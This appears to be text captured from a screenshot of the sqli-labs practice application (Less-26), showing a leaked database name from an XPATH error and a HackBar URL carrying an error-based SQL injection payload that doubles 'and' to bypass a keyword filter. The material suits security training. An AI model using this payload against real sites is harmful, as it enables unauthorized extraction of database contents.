 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
控制台 Recorder 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
LIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/sqli-labs-master/Less-26/?id=1'aandnd(extractvalue(1,concat(0x7e,(select(database())),0x7e)))aandnd'1'='1